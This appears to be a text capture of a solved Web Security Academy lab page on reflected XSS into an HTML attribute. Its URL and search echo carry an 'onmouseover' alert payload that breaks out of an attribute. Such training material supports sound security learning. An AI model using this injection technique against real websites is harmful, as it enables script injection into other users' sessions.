 https://0a0d001104cf17e180e5a32500af007c.web-security-academy.net/?search=Payload"+onmouseover%3D%27alert%28%29%27
Web Security
Academy
Reflected XSS into attribute with angle brackets HTML-encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
0 search results for 'Payload" onmouseover='alert()''
Payload
Search